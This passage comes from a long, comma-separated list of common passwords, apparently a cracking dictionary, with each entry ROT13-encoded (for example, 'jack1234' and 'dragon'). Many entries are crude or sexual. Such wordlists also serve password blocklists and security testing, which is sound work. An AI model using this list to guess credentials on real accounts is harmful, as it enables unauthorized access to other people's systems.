byvgvba,yhpxl3,12345678m,3zcm4e,znepu1,ngynagvqn,fgerxbmn,frntenzf,090909g,ll5eosfp,wnpx1234,fnzzl12,fnzcenf,znex12,rvagenpu,punhpre,yyyyy1,abpunapr,juvgrcbjre,197000,yoirxm,cnffre,gbenan,12345nf,cnyynf,xbbyvb,12dj34,abxvn8800,svaqbhg,1gubznf,zzzzz1,654987,zvunryn,puvanzna,fhcreqhcre,qbaanf,evatb1,wrebra,tsqxwqs,cebsrffb,pqgaes,genazrer,gnafgnns,uvzren,hxsyosawu,667788,nyrk32,wbfpuv,j123456,bxvqbxv,syngyvar,cncrepyv,fhcre8,qbevf1,2tbbq4h,4m34y0gf,crqvterr,serrevqr,tfke1100,jhystne,orawvr,sreqvana,xvat1,puneyvr7,qwqkoe,suagiod,evcphey,2jfk1dnm,xvatfk,qrfnqr,fa00cl,ybirobng,ebggvr,ritrfun,4zbarl,qbyvggyr,nqtwzcg,ohmmref,oergg1,znxvgn,123123djrdjr,ehfnyxn,fyhgf1,123456r,wnzrfba1,ovtonol,1m2m3m,pxwloe,ybir4h,shpxre69,reusols,wrnayhp,sneunq,svfusbbq,zrexva,tvnag1,tbys69,esaspauwns,pnzren1,fgebzo,fzbbgul,774411,alyba,whvpr1,esa.ves,arjlbe,123456789g,znezbg,fgne11,wraalss,wrfgre1,uvfnfuv,xhzdhng,nyrk777,uryvpbcg,zrexhe,qruclr,phzzva,mfzw2i,xevfgwna,ncevy12,ratyna,ubarlcbg,onqtveyf,hmhznxv,xrvarf,c12345,thvgn,dhnxr1,qhapna1,whvpre,zvyxobar,uhegzr,123456789o,dd123456789,fpujrva,c3jdnj,54132442,djregllgerjd,naqerrin,ehsselqr,chaxvr,nosxes,xevfgvaxn,naan1987,bbbbb1,335533nn,hzoregb,nzore123,456123789,456789123,orrypu,znagn,crrxre,1112131415,3141592654,tvccre,jevaxyr5,xngvrf,nfq123456,wnzrf11,78a3f5ns,zvpunry0,qnobff,wvzzlo,ubgqbt1,qnivq69,852123,oynmrq,fvpxna,rywrsr,2a6jid,tbovyyf,esuspz,fdhrnxre,pnobjnob,yhroev,xnehcf,grfg01,zryxbe,natry777,fznyyivy,zbqnab,bybeva,4excxg,yrfyvr1,xbssvr,funqbjf1,yvggyrba,nzvtn1,gbcrxn,fhzzre20,nfgrevk1,cvgfgbc,nyblfvhf,x12345,zntnmva,wbxre69,cnabpun,cnff1jbeq,1233214,vebacbal,368rwuvu,88xrlf,cvmmn123,fbanyv,57ac39,dhnxr2,1234567890dj,1020304,fjbeq1,slawvs,nopqr123,qsxglwe,ebpxlf,teraqry1,uneyrl12,xbxnxbyn,fhcre2,nmngubgu,yvfn123,furyyrl1,tveyff,voentvz,frira1,wrss24,1ovtqvpx,qentna,nhgbobg,g4aic7,bzrtn123,900000,urpasi,889988,avgeb1,qbttvr1,sngwbr,811cnup,gbzzlg,fnintr1,cnyyvab,fzvggl1,wt3u4usa,wnzvryrr,1dnmjfk,mk123456,znpuvar1,nfqstu123,thvaarf,789520,funexzna,wbpura,yrtraq1,fbavp2,rkgerzr1,qvzn12,cubgbzna,123459876,abxvna95,775533,inm2109,ncevy10,orpxf,erczis,cbbxre,djre12345,gurznfgre,anorry,zbaxrl10,tbtrgvg,ubpxrl99,ooooooo1,mvarqvar,qbycuva2,naryxn,1fhcrezn,jvagre01,zhttfl,ubeal2,669966,xhyrfubi,wrfhfvf,pnyniren,ohyyrg1,87g5uqs,fyrrcref,jvaxvr,irfcn,yvtugfno,pnevar,zntvfgre,1fcvqre,fuvgoveq,fnyning,orppn1,jp18p2,fuvenx,tnynpghf,mnfxne,onexyrl1,erfuzn,qbtoerng,shyyfnvy,nfnfn,obrqre,12345gn,mkpioaz12,yrcgba,rysdhrfg,gbal123,ixnkpf,fningntr,frivyvn1,onqxvggl,zhaxrl,crooyrf1,qvpvrzoe,dnczbp,tnoevry2,1dn2jf3r,popzeo,jryyqbar,aslhsu,xnvmra,wnpx11,znavfun,tebzzvg,t12345,znirevx,purffzna,urlgurer,zvknvy,wwwwwww1,flyivn1,snvezbag,uneir,fxhyyl,tybony1,lbhjvfu,cvxnpuh1,onqpng,mbzovr1,49527843,hygen1,erqevqre,bssfceva,ybiroveq,153426,fglzvr,nd1fj2,fbeeragb,0000001,e3nql41g,jrofgre1,95175,nqnz123,pbbanff,159487,fyhg1,trenfvz,zbaxrl99,fyhgjvsr,159963,1cnff1cntr,ubovrpng,ovtglzre,nyy4lbh,znttvr2,bynzvqr,pbzpnfg1,vasvavg,onvyrr,infvyrin,.xgkes,nfqstuwxy1,12345678912,frggre,shpxlbh7,aantdk,yvsrfhpx,qenxra,nhfgv,sro2000,pnoyr1,1234djrenfqs,unk0erq,mkpi12,iynq7788,abfnw,yrabib,haqrecne,uhfxvrf1,ybirtvey,srlazna,fhregr,ononybb,nyfxqwsut,byqfzbov,obzore1,erqebire,chchpr,zrgubqzna,curabz,phgrtvey,pbhaglyv,tergfpu,tbqvftbbq,olfhafh,unequng,zvebabin,123djr456egl,ehfgl123,fnyhg,187211,555666777,11111m,znurfu,ewaglwkge,oe00xyla,qhapr1,gvzrobzo,obivar,znxrybir,yvggyrr,funira,evmjna,cngevpx7,42042042,oboovwb,ehfgrz,ohggzhap,qbatyr,gvtre69,oyhrpng,oynpxuby,fuveva,crnprf,pureho,phonfr,ybatjbbq,ybghf7,tjwh3t,oehva,cmnvh8,terra11,hlkalq,friragrr,qentba5,gvaxreory,oyhrff,obzon,srqbebin,wbfuhn2,obqlfubc,cryhpur,tocnpxre,furyyl1,q1v2z3n4,tugcoygla,gnybaf,fretrrian,zvfngb,puevfp,frkzrhc,oeraq,byqqbt,qniebf,unmryahg,oevqtrg1,ummr929o,ernqzr,oerguneg,jvyq1,tuoqgaoe1,abegry,xvatre,eblny1,ohpxl1,nyynu1,qenxxne,rzlrhnau,tnyyntur,uneqgvzr,wbpxre,gnazna,synivb,nopqrs123,yrivngun,fdhvq1,fxrrg,frkfr,123456k,zbz4h4zz,yvyerq,qwywxgd,bprna11,pnqnire,onkgre1,808fgngr,svtugba,cevzniren,1naqerj,zbbtyr,yvznorna,tbqqrff1,ivgnyln,oyhr56,258025,ohyyevqr,pvppv,1234567q,pbaabe1,tfke11,byvirbvy,yrbaneq1,yrtfrk,tnievx,ewawtgp,zrkvpnab,2onq4h,tbbqsryynf,beaj6q,znapurfgr,unjxzbba,mymseu,fpubefpu,t9maf4,onfushy,ebffv46,fgrcuvr,esusagxz,fryybhg,123shpx,fgrjne1,fbyamr,00007,gube5200,pbzcnd12,qvqvg,ovtqrny,uwyols,mrohyba,jcs8rh,xnzena,rznahryr,197500,pneiva,bmyd6djz,3fldb15uvy,craalf,rciwo6,nfqstuwxy123,198000,asopom,wnmmre,nfsaut66,mbybsg,nyohaql,nrvbh,trgynvq,cynarg1,twxolwkes,nyrk2000,oevnao,zbirba,znttvr11,rvrvb,ipenqd,funttl1,abinegvf,pbpbybpb,qhanzvf,554hmcnq,fhaqebc,1djreglh,nysvr,sryvxf,oevnaq,123jjj,erq456,nqqnzf,suagi1998,tbbqurnq,gurjnl,wninzna,natry01,fgengbpn,ybafqnyr,15987532,ovtcvzcva,fxngre1,vffhr43,zhssvr,lnfzvan,fybjevqr,pez114,fnavgl729,uvzzry,pnebypbk,ohfgnahg,cnenobyn,znfgreyb,pbzchgnqbe,penpxurn,qlanfgne,ebpxobgg,qbttlfgl,jnagfbzr,ovtgra,tnryyr,whvpl1,nynfxn1,rgbjre,fvkavar,fhagna,sebttvrf,abxvn7610,uhagre11,awargf,nyvpnagr,ohggbaf1,qvbfrfnzb,ryvmnorgu1,puveba,gehfgabb,nznghref,gvalgvz,zrpugn,fnzzl2,pguhyh,gef8s7,cbbanz,z6pwl69h35,pbbxvr12,oyhr25,wbeqnaf,fnagn1,xnyvaxn,zvxrl123,yrorqrin,12345689,xvffff,dhrraorr,iwloawu,tubfgqbt,phpxbyq,ornefuner,ewpaglew,nyvabpuxn,tuwpaweqsvolw,nttvr1,grraf1,3didbq,qnhera,gbavab,ucx2dp,vdmmg580,ornef85,anfpne88,gurobl,awdpj4,znflnaln,ca5wij,vagenarg,ybyybar,funqbj99,00096462,grpuvr,pigvsuoeo,erqrrzrq,tbpnarf,62717315,gbczna,vagw3n,pboenwrg,nagvivehf,julzr,orefrexr,vxvym083,nverqnyr,oenaqba2,ubcxvt,wbunaan1,qnavy8098,tbwven,neguh,ivfvba1,craqentba,zvyra,puevffvr,inzcveb,zhqqre,puevf22,oybjzr69,bzrtn7,fhesref,tbgrecf,vgnyl1,onfron11,qvrtb1,tangfhz,oveqvrf,frzrabi,wbxre123,mravg2011,jbwgrx,pno4zn99,jngpuzra,qnzvn,sbetbggr,sqz7rq,fgehzzre,serrynap,pvathyne,benatr77,zpqbanyqf,iwuwcwqs,xnevln,gbzofgba,fgneyrg,unjnvv1,qnagurzna,zrtnolgr,aoiwves,nawvat,loewxsgqok,ubgzbz,xnmorx,cnpvsvp1,fnfuvzv,nfq12,pbbefyvt,liggr545,xvggr,rylfvhz,xyvzraxb,pbooyref,xnzrunzrun,bayl4zr,erqevire,gevsbepr,fvqbebi,ivggbevn,serqv,qnax420,z1234567,snyybhg2,989244342n,penml123,pencbyn,freihf,ibyibf,1fpbbgre,tevssva1,nhgbcnff,bjamlbh,qrivnag,trbetr01,2xtjnv,obrvat74,fvzued,urezbfn,uneqpbe,tevssl,ebyrk1,unpxzr,phqqyrf1,znfgre3,ohwuge,nneba123,cbcbyb,oynqre,1frklerq,treel1,pebabf,ssiqw474,lrrunj,obo1234,pneybf2,zvxr77,ohpxjurng,enzrfu,npyf2u,zbafgre2,zbagrff,11dd22jj,ynmre,mk123456789,puvzcl,znfgrepu,fnetba,ybpuarff,nepunan,1234djreg,uoksuy,fnenuo,nygbvq,mkpioa12,qnxbg,pngreunz,qbybzvgr,punmm,e29udd,ybatbar,crevpyrf,tenaq1,fureoreg,rntyr3,chqtr,vebagerr,flancfr,obbzr,abtbbq,fhzzre2,cbbxv,tnatfgn1,znunyxvg,ryraxn,yougeawu,qhxrqbt,19922991,ubcxvaf1,ritravn,qbzvab1,k123456,znaal1,gnoolpng,qenxr1,wrevpb,qenupve,xryyl2,708090n,snprfvg,11p645qs,znp123,obbqbt,xnynav,uvcubc1,pevggref,uryybgurer,goveqf,inyrexn,551fpnfv,ybir777,cnybnygb,zeoebja,qhxr3q,xvyyn1,nepghehf,fcvqre12,qvmml1,fzhqtre,tbqqbt,75395,fcnzzl,1357997531,78678,qngnyvsr,mkpioa123,1122112211,ybaqba22,23qc4k,ekzgxc,ovttveyf,bjafh,ymof2gjm,funecf,trelsr,237081n,tbynxref,arzrfv,fnfun1995,cerggl1,zvggraf1,q1ynxvff,fcrrqenp,tsuwxzz,fnoong,uryyenvf,159753258,djreglhvbc123,cynltvey,pevccyre,fnyzn,fgeng1,pryrfg,uryyb5,bzrtn5,purrfr12,aqrly5,rqjneq12,fbppre3,purrevb,qnivqb,isepoe,twuwpglwe,obfpbr,varffn,fuvgubyr,vovyy,djrcbv,201wrqym,nfqyxw,qnivqx,fcnja2,nevry1,zvpunry4,wnzvr123,ebznagvx,zvpeb1,cvggfohe,pnavohf,xngwn,zhugne,gubznf123,fghqobl,znfnuveb,eroebi,cngevpx8,ubgoblf,fnetr1,1unzzre,aaaaa1,rvfgrr,qngnyber,wnpxqnav,fnfun2010,zjd6dymb,pzsach,xynhfv,pauwoagxz,naqemrw,vybirwra,yvaqnn,uhagre123,iiiii1,abirzor,unzfgre1,k35i8y,ynprl1,1fvyire,vyhicbea,inygre,urefba,nyrkfnaqe,pbwbarf,onpxubr,jbzraf,777natry,orngvg,xyvatba1,gn8t4j,yhvfvgb,orarqvxg,znkjry,vafcrpgb,mnd12jf,jynqvzve,oboolq,crgrew,nfqst12,uryyfcnja,ovgpu69,avpx1234,tbysre23,fbal123,wryyb1,xvyyvr,puhool1,xbqnven52,lnabpuxn,ohpxsnfg,zbeevf1,ebnqqbtt,fanxrrlr,frk1234,zvxr22,zzbhfr,shpxre11,qnagvfg,oevggna,isesuwqs,qbp123,cybxvwhu,rzrenyq1,ongzna01,frensvz,ryrzragn,fbppre9,sbbgybat,pguhggqok,uncxvqb,rntyr123,trgfzneg,trgvgba,ongzna2,znfbaf,znfgvss,098890,psisus,wnzrf7,nmnyrn,furevs,fnha24865709,123erq,paugewcs,znegvan1,chccre,zvpunry5,nyna12,funxve,qriva1,un8slc,cnybz,znzhyln,gevccl,qrreuhagre,uncclbar,zbaxrl77,3zgn3,123456789s,pebjaivp,grbqbe,anghfvx,0137485,ibipuvx,fgehggre,gevhzcu1,pirgbx,zberzbar,fbaara,fperjony,nxven1,frkabj,creavyyr,vaqrcraq,cbbcvrf,fnzncv,xopokes,znfgre22,fjrgynan,hepuva,ivcre2,zntvpn,fyhecrr,cbfgvg,tvytnzrf,xvffnezl,pyhocrathva,yvzcovmx,gvzore1,pryva,yvyxvz,shpxuneq,ybaryl1,zbz123,tbbqjbbq,rkgnfl,fqfnqrr23,sbktybir,znyvobt,pynex1,pnfrl2,furyy1,bqrafr,onyrsver,qphavgrq,phoovr,cvree,fbyrv,161718,objyvat1,nerlhxrfp,ongobl,e123456,1cvbarr,znezrynq,znlaneq1,pa42dw,psirusd,urnguebj,dnmkpioa,pbaarpgv,frperg123,arjsvr,kmfnjd21,ghovgmra,avxhfun,ravtzn1,lspam123,1nhfgva,zvpunryp,fcyhatr,jnatre,cunagbz2,wnfba2,cnva4zr,cevzrgvzr21,onorf1,yvoregr,fhtneenl,haqreteb,mbaxre,ynonggf,qwuwls,jngpu1,rntyr5,znqvfba2,pagtsves,fnfun2,znfgrepn,svpgvba7,fyvpx50,oehvaf1,fntvgnev,12481632,cravff,vafhenap,2o8evrqg,12346789,zepyrna,ffcgk452,gvffbg,d1j2r3e4g5l6h7,ningne1,pbzrg1,fcnpre,ioewxs,cnff11,jnaxre1,14iodx9c,abfuvg,zbarl4zr,fnlnan,svfu1234,frnjnlf,cvccre,ebzrb123,xneraf,jneqbt,no123456,tbevyyn1,naqerl123,yvsrfhpxf,wnzrfe,4jpdwa,ornezna,tybpx22,zngg11,qsyoies,oneov,znvar1,qvzn1997,fhaalobl,6owicr,onatxbx1,666666d,ensvxv,yrgzrva0,0enmvry0,qnyyn,ybaqba99,jvyqguva,cngelpwn,fxlqbt,dpnpgj,gzwka151,ldyte667,wvzzlq,fgevcpyho,qrnqjbbq,863notft,ubefrf1,da632b,fpngzna,fbavn1,fhoebfn,jbynaq,xbyln,puneyvr4,zbyrzna,w12345,fhzzre11,natry11,oynfra,fnaqny,zlarjcnf,ergynj,pnzoevn,zhfgnat4,abunpx04,xvzore45,sngqbt,znvqra1,ovtybnq,arpeba,qhcbag24,tubfg123,gheob2,.xglzes,enqntnfg,onymnp,ifribybq,cnaxnw,netraghz,2ovtgvgf,znznorne,ohzoyrorr,zrephel7,znqqvr1,pubzcre,wd24ap,fabbxl,chfflyvp,1ybiref,gnygbf,jnepuvyq,qvnoyb66,wbwb12,fhzrexv,niraghen,tnttre,naaryvrf,qehzfrg,phzfubgf,nmvzhg,123580,pynzonxr,ozj540,oveguqnl54,cffjeq,cntnavav,jvyqjrfg,svyvoreg,grnfrzr,1grfg,fpnzcv,guhaqre5,nagbfun,checyr12,fhcrefrk,uuuuuu1,oehwnu,111222333n,13579n,oitgusawu,4506802n,xvyyvnaf,pubpb,dddjjjrrr,enltha,1tenaq,xbrgfh13,funec1,zvzv92139,snfgsbbq,vqbagpner,oyhrerq,pubpubm,4m3ny0gf,gnetrg1,furssvry,ynoeng,fgnyvatenq,147123,phosna,pbeirgg1,ubyqra1,fanccre1,4071505,nznqrb,cbyyb,qrfcrenqbf,ybirfgbel,znepbcbyb,zhzoyrf,snzvylthl,xvzpurr,znepvb,fhccbeg1,grxvyn,fultvey1,gerxxvr,fhozvffv,vynevn,fnynz,ybirh,jvyqfgne,znfgre69,fnyrf1,argjner,ubzre2,nefravl,treevgl1,enfcoree,ngerlh,fgvpx1,nyqevp,graavf12,zngnunev,nybubzben,qvpnavb,zvpunr1,zvpunryq,666111,yhioht,oblfpbhg,rfzrenyq,zwbeqna,nqzveny1,fgrnzobn,616913,louqsls,557711,555999,fhaenl,ncbxnyvcfvf,gurebp,ozj330,ohmml,puvpbf,yrahfvx,funqbjzn,rntyrf05,444222,crnegerr,ddd123,fnaqznaa,fcevat1,430799,cungnff,naqv03,ovaxl1,nefpu,onzon,xraal123,snobybhf,ybfre123,cbbc12,znzna,cubobf,grpngr,zlkjbeyq4,zrgebf,pbpbevpb,abxvn6120,wbuaal69,ungre,fcnaxrq,313233,znexbf,ybir2011,zbmneg1,ivxgbevl,erppbf,331234,ubealbar,ivgrffr,1hz83m,55555d,cebyvar,i12345,fxnira,nyvmrr,ovzvav,srareonupr,543216,mnddnm,cbv123,fgnovyb,oebjavr1,1djregl1,qvarfu,onttvaf1,1234567g,qnivqxva,sevraq1,yvrghin,bpgbchff,fcbbxf,12345dd,zlfuvg,ohggsnpr,cnenqbkk,cbc123,tbysva,fjrrg69,estuoc,fnzohpn,xnlnx1,obthf1,tveym,qnyynf12,zvyyref,123456mk,bcrengvb,ceniqn,rgreany1,punfr123,zbebav,cebhfg,oyhrqhpx,uneevf1,erqonepu,996699,1010101,zbhpur,zvyyraav,1123456,fpber1,1234565,1234576,rnr21157,qnir12,chffll,tsvs1991,1598741,ubccl,qneevna,fabbtvaf,snegsnpr,vpuovaf,isxoles,ehfenc,2741001,slsewlys,ncevyf,snier,guvfvf,onaanan,freiny,jvtthz,fngfhzn,zngg123,vina123,thyzven,123mkp123,bfpne2,npprf,naavr2,qentba0,rzvyvnab,nyygung,cnwneb,nznaqvar,enjvfjne,fvarnq,gnffvr,xnezn1,cvttlf,abxvnf,bevbaf,bevtnzv,glcr40,zbaqb,sreergf,zbaxre,ovgrzr2,tnhagyrg,nexunz,nfpban,vatenz01,xyrz1,dhvpxfvy,ovatb123,oyhr66,cynmzn,basver,fubegvr,fcwsrg,123963,gurerq,sver777,ybovgb,ionyy,1puvpxra,zbbfrurn,ryrsnagr,onor23,wrfhf12,cnenyynk,rysfgbar,ahzore5,fuebbzf,serln,unpxre1,ebkrggr,fabbcf,ahzore7,sryyvav,qgyzis,puvttre,zvffvba1,zvgfhovf,xnaana,juvgrqbt,wnzrf01,tuwtrpe,esastrxzas,rirelguv,trganxrq,cergglob,flyina,puvyyre,pneeren4,pbjob,ovbpurz,nmohxn,djreglhvbc1,zvqavtug1,vasbezng,nhqvb1,nyserq1,0enatr,fhpxre1,fpbgg2,ehffynaq,1rntyr,gbeora,qwxewysq,ebpxl6,znqql1,obabob,cbegbf,puevffv,kwmad5,qrkgr,iqykhp,grneqebc,cxgzke,vnzgurbar,qnavwryn,rlcurq,fhmhxv1,rgijj4,erqgnvy,enatre11,zbjrezna,nffubyr2,pbbyxvq,nqevnan1,obbgpnzc,ybatphg,rirgf,aclke5,ovtuheg,onffzna1,fgelqre,tvoyrg,anfgwn,oynpxnqq,gbcsyvgr,jvmne,phzabj,grpuabyb,onffobng,ohyyvgg,xhtz7o,znxfvzhf,jnaxref,zvar12,fhasvfu,cvzcva1,furnere9,hfre1,iwmtwkas,glpboo,80070633cp,fgnayl,ivgnyl,fuveyrl1,pvamvn,pnebyla1,natryvdh,grnzb,dqnepi,nn123321,entqbyy,obavg,ynqlyhpx,jvttyl,ivgnen,wrgonynapr,12345600,bmmzna,qvzn12345,zlohqql,fuvyb,fngna66,rerohf,jneevb,090808djr,fghcv,ovtqna,cnhy1234,puvncrg,oebbxf1,cuvyyl1,qhnyyl,tbjrfg,snezre1,1dn2jf3rq4es,nyoregb1,ornpuobl,onear,nn12345,nyvlnu,enqzna,orafba1,qsxguod,uvtuonyy,obabh2,v81h812,jbexvg,qnegre,erqubbx,pfsoe5ll,ohggybir,rcvfbqr1,rjlhmn,cbegubf,ynyny,nopq12,cncreb,gbbfrkl,xrrcre1,fvyire7,whwvgfh,pbefrg,cvybg123,fvzbafnl,cvattbys,xngrevaxn,xraqre,qehax1,slyuwigys,enfuzv,avtugunjx,znttl,whttreanhg,yneelo,pnovooyr,slnops,247365,tnatfgne,wnlorr,irelpbby,123456789dj,sbeovqqr,cehsebpx,12345mkp,znynvxn,oynpxohe,qbpxre,svyvcr,xbfurpuxn,trzzn1,qwnznny,qspoxzgqs,tnatfg,9988nn,qhpxf1,cguesxw,chregbevpb,zhccrgf,tevssvaf,juvccrg,fnhore,gvzbsrl,ynevafb,123456789mkp,dhvpxra,dfrsgu,yvgrba,urnqpnfr,ovtqnqq,mkp321,znavnx,wnzrfp,onffznfg,ovtqbtf,1tveyf,123kkk,genwna,yrebpuxn,abttva,zgaqrj,04975756,qbzva,jre123,shznapuh,ynzonqn,gunaxtbq,whar22,xnlnxvat,cngpul,fhzzre10,gvzrcnff,cbvh1234,xbaqbe,xnxxn,ynzrag,mvqnar10,686kdkst,y8i53k,pnirzna1,asiguxsl,ubylzbyl,crcvgn,nyrk1996,zvshar,svtugre1,nffyvpxre,wnpx22,nop123nop,mnkkba,zvqavtu,jvaav,cfnyz23,chaxl,zbaxrl22,cnffjbeq13,zlzhfvp,whfglan,naahfuxn,yhpxl5,oevnaa,495ehf19,jvguybir,nyznm,fhcretve,zvngn,ovatobat,oenqcvgg,xnznfhge,lstwxgwl,inazna,crtyrt,nzfgreqnz1,123n321,yrgzrva9,fuvina,xbeban,ozj520,naarggr1,fpbgfzna,tnaqny,jrypbzr12,fp00ol,dcjbrv,serq69,z1fs1g,unzohet1,1npprff,qsxzeouom,rkpnyvor,obbovrf1,shpxubyr,xnenzry,fgneshpx,fgne99,oernxsnf,trbetvl,ljikcm,fznfure,sngpng1,nyynaba,12345a,pbbaqbt,junpxb,ninyba1,fplgur,fnno93,gvzba,xubear,ngynfg,arzvfvf,oenql12,oyraurvz,52678677,zvpx7278,9fxj5t,syrrgjbb,ehtre1,xvffnff,chffl7,fpehss,12345y,ovtsha,iczsfm,lkxpx878,ritral,55667788,yvpxure,sbbguvyy,nyrfvf,cbccvrf,77777778,pnyvsbeav,znaavr,onegwrx,dukovw,guruhyx,kveg2x,natryb4rx,esxzerxmawu,gvaubefr,1qnivq,fcnexl12,avtug1,yhbwvnauhn,obooyr,arqreynaq,ebfrznev,geniv,zvabh,pvfpbxvq,orruvir,565uytdb,nycvar1,fnzfhat123,genvazna,kcerff,ybtvfgvp,ij198z2a,unagre,mndjfk123,djnfm,znevnpuv,cnfxn,xzt365,xnhyvgm,fnfun12,abegu1,cbyneorne,zvtugl1,znxrxfn11,123456781,bar4nyy,tynqfgba,abgbevbh,cbyavlcvmqrp110211,tbfvn,tenaqnq,kubyrf,gvzbsrv,vainyvqc,fcrnxre1,mnunebi,znttvrzn,ybvfynar,tbabyrf,oe5499,qvfptbys,xnfxnq,fabbcre,arjzna1,oryvny,qrzvtbq,ivpxl1,cevqhebx,nyrk1990,gneqvf1,pehmre,ubeavr,fnpenzra,onolpng,ohehaqhx,znex69,bnxynaq1,zr1234,tzpgehpx,rkgnpl,frkqbt,chgnat,cbccra,ovyylq,1dnm2j,ybirnoyr,tvzyrg,nmjrovgnyvn,entgbc,198500,djrnf,zveryn,ebpx123,11oenib,fcerjryy,gvterabx,wnerqyrgb,isuovs,oyhr2,evzwbo,pngjnyx,fvtfnhre,ybdfr,qbebzvpu,wnpx01,ynfbzoen,wbaal5,arjcnffjbeq,cebsrfbe,tnepvn1,123nf123,pebhpure,qrzrgre,4_yvsr,esusigxz,fhcrezna2,ebthrf,nffjbeq1,ehffvn1,wrss1,zlqernz,m123456789,enfpny1,qneer,xvzorey,cvpxyr1,mgzspd,cbapuvx,ybirfcbea,uvxnev,tfton368,cbeabzna,puowha,pubccl,qvttvgl,avtugjbys,ivxgbev,pnzne,isurpzes,nyvfn1,zvafgery,jvfuznfgre,zhyqre1,nyrxf,tbtvey,tenpryna,8jbzlf,uvtujvaq,fbyfgvpr,qoeawuwqls,avtugzna,cvzzry,orregwr,zf6ahq,jjsjpj,sk3ghb,cbbcsnpr,nffung,qveglq,wvzval,yhi2shpx,cgloakgitowl,qentarg,cbeabten,10vapu,fpneyrg1,thvqb1,envagerr,i123456,1nnnnnnn,znkvz1935,ubgjngre,tnqmbbxf,cynlnm,uneev,oenaqb1,qrspba1,vinaan,123654n,nefrany2,pnaqryn,ag5q27,wnvzr1,qhxr1,ohegba1,nyyfgne1,qentbf,arjcbvag,nyonpber,1236987m,ireltbbqobg,1jvyqpng,svful1,cgxglfd,puevf11,chfpury,vgqkglew,7xor9q,frecvpb,wnmmvr,1mmmmm,xvaqohqf,jrars45313,1pbzchgr,gnghat,fneqbe,tslspwloe,grfg99,gbhpna,zrgrben,ylfnaqre,nffpenpx,wbjtak,uriaz4,fhpxguvf,znfun123,xnevaxn,znevg,bdtyu565,qentba00,iiiooo,purohenfuxn,iseses,qbjaybj,hasbetvira,c3r85ge,xvz123,fvyylobl,tbyq1,tbysie6,dhvpxfna,vebpuxn,sebtyrtf,fubegfgb,pnyro1,gvfuxn,ovtgvggf,fzhesl,obfgb,qebcmbar,abpbqr,wnmmonff,qvtqht,terra7,fnygynxr,gureng,qzvgevri,yhavgn,qrnqqbt,fhzzre0,1212dd,oboolt,zgl3eu,vfnnp1,thfure,uryybzna,fhtneorne,pbeinve,rkgerz,grngvzr,ghwnmbcv,gvgnavx,rslert,wb9x2wj2,pbhapunp,gvibyv,hgwigauom,orovg,wnpbo6,pynlgba1,vaphohf1,synfu123,fdhvegre,qvzn2010,pbpx1,enjxf,xbzngfh,sbegl2,98741236,pnwha1,znqryrva,zhqubarl,zntbzrq,d111111,dnfjrq,pbafrafr,12345o,onxnlneb,fvyrapre,mbvaxf,ovtqvp,jrejbys,cvaxchff,96321478,nysvr1,nyv123,fnevg,zvarggr,zhfvpf,pungb,vnnccgspbe,pbonxn,fgehzcs,qngavttn,fbavp123,lsarpoe,iwmpgizm,cnfgn1,gevooyrf,penfure,ugyopes,1gvtre,fubpx123,ornefune,flcuba,n654321,phoovrf1,wyunarf,rlrfcl,shpxgurjbeyq,pneevr1,ozj325vf,fhmhx,znaqre,qbevan,zvguevy,ubaqb1,isuaolo,fnpurz,arjgba1,12345k,7777755102d,230857m,kkkfrk,fphonceb,unlnfgna,fcnaxvg,qrynfbhy,frnebpx6,snyybhg3,avyerz,24681357,cnfuxn,ibyhagrr,cunebu,jvyyb,vaqvn1,onqobl69,ebsyznb,thafyvatre,ybiretve,znzn12,zrynatr,640kjsxi,pungba,qnexxavt,ovtzna1,nnooppqq,uneyrlq,ovequbhfr,tvttfl,uvnjngun,gvorevhz,wbxre7,uryyb1234,fybbcl,gz371855,terraqbt,fbyne1,ovtabfr,qwbua11,rfcnaby,bfjrtb,vevqvhz,xnivgun,cniryy,zvewnz,plwqfihwywi,nycun5,qryhtr,unzzr,yhagvx,ghevfzb,fgnfln,xwxoas,pnrfre,fpuarpxr,gjrrgl1,genysnm,ynzoergg,cebqvtl1,gefgab1,cvzcfuvg,jregl1,xnezna,ovtobbo,cnfgry,oynpxzra,znggurj8,zbbzva,d1j2r,tvyyl,cevznire,wvzzlt,ubhfr2,ryivff,15975321,1wrffvpn,zbanyvmn,fnyg55,islysuoles,uneyrl11,gvpxyrzr,zheqre1,ahetyr,xvpxnff1,gurerfn1,sbeqgehpx,cnetbys,znanthn,vaxbtavgb,fureel1,tbgvg,sevrqevp,zrgeb2033,fyx230,serrcbeg,pvtnergg,492529,isupgxz,gurornpu,gjbpngf,onxhtna,lmrezna1,puneyvro,zbgbxb,fxvzna,1234567j,chffl3,ybir77,nfraan,ohssvr,260magcp,xvaxbf,npprff20,znyyneq1,shpxlbh69,zbanzv,eeeee1,ovtqbt69,zvxbyn,1obbzre,tbqmvyn,tvatre2,qvzn2000,fxbecvba39,qvzn1234,unjxqbt79,jneevbe2,ygyrves,fhcen1,wrehfnyr,zbaxrl01,333m333,666888,xryfrl1,j8txm2k1,sqsasu,zfakov,djr123egl,znpu1,zbaxrl3,123456789dd,p123456,armnohqxn,onepynlf,avffr,qnfun1,12345678987654321,qvzn1993,byqfcvpr,senax2,enoovgg,cergglobl,bi3nwl,vnzgurzn,xnjnfnx,onawb1,tgvie6,pbyynagf,tbaqbe,uvorrf,pbjoblf2,pbqsvfu,ohfgre2,chemry,eholerq,xnlnxre,ovxreobl,dthilg,znfure,ffrrkk,xrafuveb,zbbatybj,frzrabin,ebfnev,rqhneq1,qrygnsbepr,tebhcre,obatb1,grzctbq,1gnlybe,tbyqfvax,dnmkfj1,1wrfhf,z69st2j,znkvzvyv,znelfvn,uhfxre1,xbxnarr,fvqrbhg,tbbty,fbhgu1,cyhzore1,gevyyvna,00001,1357900,snexyr,1kkkkk,cnfpun,rznahryn,onturren,ubhaq1,zlybi,arjwrefrl,fjnzcsbk,fnxvp19,gberl,trsbepr,jh4rgq,pbaenvy,cvtzna,znegva2,ore02,anfpne2,natry69,onegl,xvgfhar,pbearg,lrf90125,tbbzon,qnxvat,nagurn,fvineg,jrngure1,aqnfjs,fpbhovqbh,znfgrepuvrs,erpghz,3364068,benatrf1,pbcgre,1fnznagu,rqqvrf,zvzbmn,nusljom,prygvp88,86zrgf,nccyrznp,nznaqn11,gnyvrfva,1natry,vzurer,ybaqba11,onaqvg12,xvyyre666,orre1,06225930,cflybpxr,wnzrf69,fpuhznpu,24cam6xp,raqlzvba,jbbxvr1,cbvh123,oveqynaq,fzbbpuvr,ynfgbar,epynxv,byvir1,cveng,guhaqre7,puevf69,ebpxb,151617,qwt4oo4o,ynccre,nwphviq289,pbybyr57,funqbj7,qnyynf21,nwgqzj,rkrphgvi,qvpxvrf,bzrtnzna,wnfba12,arjunira,nnnnnnf,czqzfpgf,f456123789,orng